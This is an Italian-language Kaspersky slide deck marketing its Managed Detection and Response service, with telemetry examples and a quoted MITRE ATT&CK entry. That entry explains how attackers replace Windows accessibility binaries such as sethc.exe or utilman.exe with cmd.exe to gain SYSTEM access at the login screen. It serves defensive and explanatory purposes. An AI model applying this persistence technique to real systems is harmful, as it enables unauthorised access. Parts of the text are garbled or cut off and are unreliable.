# **Kaspersky Managed Detection and Response**

kaspersky

## **Agenda**

## Perché Kaspersky?

Panoramica del servizio

Dettagli tecnici

Esempio di incidente

Piattaforme, SLA, livelli

## **Perché Kaspersky?**

#### La nostra Threat Intelligence

## **400 М**

Utenti protetti nel mondo

## **250.000**

Aziende protette

**83%**

La percentuale di test indipendenti che ci colloca nella classifica [Top3](https://www.kaspersky.com/top3)

Con petabyte di dati da estrapolare dai threat, tecnologie avanzate di machine -learning e un pool di esperti unico al mondo, Kaspersky è in grado di rilevare cyberattacchi non individuabili in passato.



Le nostre competenze <sup>5</sup>

di threat e campagne



nuovi file malevoli rilevati ogni giorno da Kaspersky

esperti di sicurezza di livello mondiale

Il Threat Research Team e il Global Research & Analysis Team operano in posizioni strategiche in tutto il mondo, offrendo informazioni e analisi estremamente approfondite di tutte le tipologie di threat

## **Panoramica del servizio**

#### Valore del Managed Detection and Response <sup>7</sup>



Advanced Threat **Detection** 

Gli esperti dei Kaspersky SOC sono in grado di rilevare i più sofisticati attacchi mirati tramite centinaia di regole di threat hunting frutto della nostra Threat Intelligence e di oltre 20 anni di esperienza nella cybersecurity.



#### **Efficienza**

Gli esperti dei Kaspersky SOC monitorano gli eventi della vostra azienda **24x7**.

Analizziamo tutte le azioni sospette e segnaliamo solo gli incidenti reali, evitando i possibili falsi positivi.



### Response and Remediation

Le segnalazioni degli incidenti sono affiancate dai suggerimenti su come rispondere ai threat rilevati.

È supportata anche la funzionalità di risposta preapprovata controllata da remoto.

#### Architettura MDR







← Previous 1 2 Next → 10 entries per page > Entries: 1-10 / 20 total



 $\leftarrow$  Previous 1 Next  $\rightarrow$  10 entries per page  $\sim$  Entries: 1-6 / 6 total



#### **Incident 108600**



In the second part of the command line:

## **Dettagli tecnici**

#### Architettura di alto livello del servizio alla chiesa di alto sulla chiesa di alto sulla chiesa di alto sulla



#### Telemetria <sup>15</sup>

• Eventi del file system (creazione e modifica dei file)

- Eventi di processo (avvio, aggiunta e altre operazioni riguardanti il processo)
- Eventi di rete (connessione, query DNS, download di file, e-mail, ecc.)
- Eventi di sistema (registro, registri eventi, WMI, esecuzione automatica, ecc.)
- Eventi di endpoint security (ad es. rilevamento AV)
- Eventi di servizio

### Esempio. Alcuni campi dell'evento di avvio del processo.

"processcmdline": "\"C:\\WINDOWS\\svstem32\\WindowsPowerShell\\v1.0\\PowerShell.exe\" -NoLogo -N "processfilemd5": "0x234B54B8BB71EF6D13BDB51A6C464CD9", "processfilepath": "c:\\windows\\ccm\\systemtemp\\84c17278-7077-4826-96fd-ae3ad25d3305.ps1", "processlogonsessionid": "0x85FA3", "processlogontype": 2, "processpid": 10000. "processuniquepid": "0xDB0702CF60C5AEC3", "processuserid": "S-1-5-21-1430328663-2098613005-1233803906-143945", "processversioninfodescription": "Windows PowerShell", "processversioninfooriginalfilename": "PowerShell.EXE", "processversioninfoproductname": "microsoft\u00ae windows\u00ae operating system", "processversioninfovendorname": "Microsoft Corporation", "productinfo": "kes 11.3.0.773 Windows 10 RS5 x64", "statsource": 1, "storageaddedfiletype": 2, "type": "aps", "user description": "mdr iro23",

Pipeline di elaborazione dei dati di telemetria – integrazione (esempi) <sup>16</sup>



### ATT&CK – Adversarial Tactics Techniques and Common Knowledge <sup>17</sup>



#### Funzioni di accessibilità <sup>18</sup>

#### Event Triggered Execution: Accessibility Features

#### Other sub-techniques of Event Triggered Execution (15)

Adversaries may establish persistence and/or elevate privileges by executing malicious content triggered by accessibility features. Windows contains accessibility features that may be launched with a key combination before a user has logged in (ex: when the user is on the Windows logon screen). An adversary can modify the way these programs are launched to get a command prompt or backdoor without logging in to the system.

Two common accessibility programs are c:\windows\system32\sethc.exe, launched when the shift key is pressed five times and c:\windows \System32\utilman.exel. launched when the Windows + U key combination is pressed. The sethc.exe program is often referred to as "sticky keys", and has been used by adversaries for unauthenticated access through a remote desktop login screen. [1]

Depending on the version of Windows, an adversary may take advantage of these features in different ways. Common methods used by adversaries include replacing accessibility feature binaries or pointers/references to these binaries in the Registry. In newer versions of Windows, the replaced binary needs to be digitally signed for x64 systems, the binary must reside in sayatemdirs\, and it must be protected by Windows File or Resource Protection (WFP/WRP). [2] The Image File Execution Options Injection debugger method was likely discovered as a potential workaround because it does not require the corresponding accessibility feature binary to be replaced.

For simple binary replacement on Windows XP and later as well as and Windows Server 2003/R2 and later, for example, the program (e.g., C:\Windows\System32\utilman.exe) may be replaced with "cmd.exe" (or another program that provides backdoor access). Subsequently, pressing the appropriate key combination at the login screen while sitting at the keyboard or when connected over Remote Desktop Protocol will cause the replaced file to be executed with SYSTEM privileges. [3]

Other accessibility features exist that may also be leveraged in a similar fashion: [2][4]

- . On-Screen Keyboard: c:\Windows\System32\osk.exe
- Magnifier: C:\Windows\System32\Magnify.exe
- Narrator: C:\Windows\System32\Narrator.exe
